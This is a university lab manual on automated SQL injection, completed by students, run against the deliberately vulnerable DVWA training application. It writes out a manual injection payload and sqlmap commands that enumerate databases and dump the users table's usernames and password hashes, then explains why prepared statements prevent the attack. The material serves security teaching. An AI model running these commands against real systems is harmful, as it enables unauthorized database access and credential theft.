System Security: Lab Manual

MS Cyber Security

ITU Lahore



Lab 4: Automated SQL Injection with sqlmap
Duration: 2 Hours
Mode: Group-based (Attacker / Defender roles)

3. Group Roles
Each group assigns:
- Attacker: Eisha Nawaz (MSCS22007)
- Defender: Fatima Ijaz (MSCS25014)
Roles rotate halfway through.

4. Environment Setup (15 minutes)
- Start DVWA / OWASP-BWA VM

- Set DVWA security level to Low

- Identify a vulnerable page (e.g., login.php or sqli.php)
- Capture a vulnerable request using browser DevTools or Burp
Example vulnerable URL:
http://target/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit

5. Step-by-Step Tasks

Task 1: Confirm SQL Injection Manually (15 minutes)
Modify parameter in browser:
?id=1' OR '1'='1

Observe abnormal behavior (extra records, errors).
Checkpoint: Injection confirmed.


Task 2: Basic sqlmap Scan (20 minutes)
Run:
sqlmap -u "http://target/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --batch

Observe:
- Injection type
- Backend DBMS



Task 3: Database Enumeration (20 minutes)
List databases:
sqlmap -u "<URL>" --dbs


Choose DVWA database:
sqlmap -u "<URL>" -D dvwa --tables



Task 4: Dump Sensitive Data (20 minutes)
Dump users table:
sqlmap -u "<URL>" -D dvwa -T users --dump

Identify:
- Usernames
- Password hashes


Task 5: Mitigation Analysis (20 minutes)
Answer:
- Why sqlmap succeeded
Because the program directly incorporated user-supplied input into SQL queries without any validation or sanitization, sqlmap was successful. The database ran the injected SQL commands as valid queries when sqlmap tested the id parameter. Every payload sqlmap sent was delivered straight to the database engine because DVWA's Low security setting eliminated all input screening. Additionally, thousands of injection attempts (boolean-based, time-based, UNION-based, etc.) that would eventually succeed against any unsanitized input were automated using sqlmap.

- What coding practice failed
This doesn't work because

- There was no type checking or input validation.
- Special characters (' , -- , ;) were not escaped.
- The program blindly trusted user-controlled input.
- The user was probably shown errors, which provided sqlmap with input to improve attacks.
- How prepared statements stop this attack
SQL code and data are separated at the database driver level by prepared statements, also known as parameterized queries. The user input is bound as a parameter after the query structure is transmitted to the database, preventing the database from interpreting the input as SQL.
Regardless of what the attacker enters, injection is technically impossible since the database accepts the full string as a literal value for id rather than SQL syntax, even if the attacker sends 1' OR '1'='1.

